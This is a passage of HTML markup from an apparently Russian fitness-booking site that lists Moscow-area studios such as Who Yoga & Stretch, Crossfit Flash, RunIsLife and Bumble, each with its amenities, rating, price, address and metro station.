            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5995-info">
                          <div class="studio-item__rating" data-testid="studios-card-5995-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(15 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5995-price">от&nbsp;7500&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5995-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Проспект Вернадского 67" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5995-address-link">Проспект Вернадского 67</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5995-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Проспект Вернадского
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5995-annotation">
              <div class="studio-item__annotation-prev">
                Косметологическая клиника красоты и здоровья
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Dar-Yan clinic" href="/studioinfo/5995/dar-yan-clinic-m-prospekt-vernadskogo" data-testid="studios-card-5995-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6364">
        <div class="studio-item__labels" data-testid="studios-card-6364-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6364-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6364" data-testid="studios-card-6364-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6364/oldboy-premium-g-krasnogorsk" data-name="Oldboy Premium" data-testid="studios-card-6364-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/3793249ec9.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8552/3793249ec9.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/db3c940ed5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8552/db3c940ed5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/6e164f91e7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8552/6e164f91e7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/9f1b27966b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8552/9f1b27966b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/a4c4c23385.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8552/a4c4c23385.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/0bc984a00a.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8552/0bc984a00a.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/c8a3a97312.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8552/c8a3a97312.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8552/9ae6549cea.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8552/9ae6549cea.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6364-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6364-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6364-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6364-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6364-content">
          <div class="studio-item__header" data-testid="studios-card-6364-header">
            <h2 class="studio-item__title" data-testid="studios-card-6364-title">
              <a href="/studioinfo/6364/oldboy-premium-g-krasnogorsk" data-name="Oldboy Premium" data-testid="studios-card-6364-title-link">Oldboy Premium</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6364-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6364-info">
                          <div class="studio-item__rating" data-testid="studios-card-6364-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(9 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6364-price">от&nbsp;800&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6364-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=село Ильинское Ленина 30 с 4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6364-address-link">село Ильинское Ленина 30 с 4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6364-metro">
            <div class="metro-icon">
                                <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

                          </div>
            Красногорск
          </div>
                    <a class="studio-item__link" data-name="Oldboy Premium" href="/studioinfo/6364/oldboy-premium-g-krasnogorsk" data-testid="studios-card-6364-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-4751">
        <div class="studio-item__labels" data-testid="studios-card-4751-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-4751-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="4751" data-testid="studios-card-4751-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/4751/who-yoga-stretch-m-novoslobodskaya" data-name="Who Yoga &amp; Stretch" data-testid="studios-card-4751-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/315be84834.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6934/315be84834.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/a068bd9c9a.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6934/a068bd9c9a.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/afbc777909.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6934/afbc777909.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/dbc79f8183.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6934/dbc79f8183.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/eaed484cea.png" data-src="https://static.fitmost.ru/studio-description/gallery/6934/eaed484cea.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/deae3ddb87.png" data-src="https://static.fitmost.ru/studio-description/gallery/6934/deae3ddb87.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/645295ca93.png" data-src="https://static.fitmost.ru/studio-description/gallery/6934/645295ca93.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/6934/7bb623d657.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/6934/7bb623d657.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-4751-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-4751-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-4751-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-4751-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-4751-content">
          <div class="studio-item__header" data-testid="studios-card-4751-header">
            <h2 class="studio-item__title" data-testid="studios-card-4751-title">
              <a href="/studioinfo/4751/who-yoga-stretch-m-novoslobodskaya" data-name="Who Yoga &amp; Stretch" data-testid="studios-card-4751-title-link">Who Yoga &amp; Stretch</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-4751-amenities">
              <div class="facilities-list">
        
    
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-4751-info">
                          <div class="studio-item__rating" data-testid="studios-card-4751-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(1 264 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-4751-price">от&nbsp;800&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-4751-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Краснопролетарская улица, 16с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-4751-address-link">Краснопролетарская улица, 16с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-4751-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новослободская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-4751-annotation">
              <div class="studio-item__annotation-prev">
                Студия растяжки Who Yoga &amp; Stretch
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Who Yoga &amp; Stretch" href="/studioinfo/4751/who-yoga-stretch-m-novoslobodskaya" data-testid="studios-card-4751-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-1243">
        <div class="studio-item__labels" data-testid="studios-card-1243-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-1243-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="1243" data-testid="studios-card-1243-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/1243/crossfit-flash-m-tsska" data-name="Crossfit Flash" data-testid="studios-card-1243-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1223/bca57b9b58.jfif" data-src="https://static.fitmost.ru/studio-description/gallery/1223/bca57b9b58.jfif" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1223/014138f666.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1223/014138f666.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1223/35759a3bb7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1223/35759a3bb7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/1223/9867b58394.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/1223/9867b58394.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-1243-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-1243-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-1243-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-1243-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-1243-content">
          <div class="studio-item__header" data-testid="studios-card-1243-header">
            <h2 class="studio-item__title" data-testid="studios-card-1243-title">
              <a href="/studioinfo/1243/crossfit-flash-m-tsska" data-name="Crossfit Flash" data-testid="studios-card-1243-title-link">Crossfit Flash</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-1243-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-1243-info">
                          <div class="studio-item__rating" data-testid="studios-card-1243-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(770 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-1243-price">от&nbsp;1530&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-1243-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Проезд Берёзовой рощи, 12" target="_blank" rel="noreferrer noopener" data-testid="studios-card-1243-address-link">Проезд Берёзовой рощи, 12</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-1243-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-15"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            ЦСКА
          </div>
                    <a class="studio-item__link" data-name="Crossfit Flash" href="/studioinfo/1243/crossfit-flash-m-tsska" data-testid="studios-card-1243-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5275">
        <div class="studio-item__labels" data-testid="studios-card-5275-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5275-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5275" data-testid="studios-card-5275-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5275/runislife-m-tsska" data-name="RunIsLife" data-testid="studios-card-5275-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7467/9cc34a7a40.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7467/9cc34a7a40.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7467/d1bd123be2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7467/d1bd123be2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7467/356b41ad4c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7467/356b41ad4c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7467/9cc2b0db40.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7467/9cc2b0db40.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7467/a0df519c94.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7467/a0df519c94.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5275-gallery-count">
              <span class="js-slider-count">1</span> из 5
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5275-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5275-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5275-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5275-content">
          <div class="studio-item__header" data-testid="studios-card-5275-header">
            <h2 class="studio-item__title" data-testid="studios-card-5275-title">
              <a href="/studioinfo/5275/runislife-m-tsska" data-name="RunIsLife" data-testid="studios-card-5275-title-link">RunIsLife</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5275-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5275-info">
                          <div class="studio-item__rating" data-testid="studios-card-5275-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.5
                <span class="studio-item__rating-reviews">(4 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5275-price">от&nbsp;1230&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5275-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Ленинградский проспект, 39, стр. 1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5275-address-link">Ленинградский проспект, 39, стр. 1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5275-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-15"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            ЦСКА
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5275-annotation">
              <div class="studio-item__annotation-prev">
                RunIsLife - школа бега. Регулярные групповые тренировки для спортсменов любителей, кто желает просто научиться правильно бегать, пробежать свой первый
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>RunIsLife - школа бега. Регулярные групповые тренировки для спортсменов любителей, кто желает просто научиться правильно бегать, пробежать свой первый полумарафон и опытных бегунов, желающих улучшить результаты, поставить технику бега, повысить выносливость.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="RunIsLife" href="/studioinfo/5275/runislife-m-tsska" data-testid="studios-card-5275-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6227">
        <div class="studio-item__labels" data-testid="studios-card-6227-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6227-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6227" data-testid="studios-card-6227-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6227/bumble-m-polyanka" data-name="Bumble" data-testid="studios-card-6227-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/989cdf7c4a.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/989cdf7c4a.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/1c7f0388a1.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/1c7f0388a1.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/041c3e1632.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/041c3e1632.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/aa0e02956b.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/aa0e02956b.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/11de8e8c9c.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/11de8e8c9c.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/8c6f124cee.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/8c6f124cee.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/4e8961d6b4.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/4e8961d6b4.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8417/9c2f545421.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8417/9c2f545421.webp" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6227-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6227-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6227-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6227-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6227-content">
          <div class="studio-item__header" data-testid="studios-card-6227-header">
            <h2 class="studio-item__title" data-testid="studios-card-6227-title">
              <a href="/studioinfo/6227/bumble-m-polyanka" data-name="Bumble" data-testid="studios-card-6227-title-link">Bumble</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6227-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6227-info">
                          <div class="studio-item__rating" data-testid="studios-card-6227-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(81 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6227-price">от&nbsp;1670&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6227-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Большая Ордынка, 43с2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6227-address-link">улица Большая Ордынка, 43с2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6227-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Полянка
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6227-annotation">
              <div class="studio-item__annotation-prev">
                Новый Боксеркий клуб Bumble - для всех любителей единоборств, здесь про качественные тренировки, здоровье и мотивацию.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Bumble" href="/studioinfo/6227/bumble-m-polyanka" data-testid="studios-card-6227-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3629">
        <div class="studio-item__labels" data-testid="studios-card-3629-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3629-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3629" data-testid="studios-card-3629-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3629/ice-face-m-tsvetnoy-bulvar" data-name="Ice Face" data-testid="studios-card-3629-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/3235fa721a.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/3235fa721a.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5763/c18e4f11c9.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/5763/c18e4f11c9.jpeg" alt="">
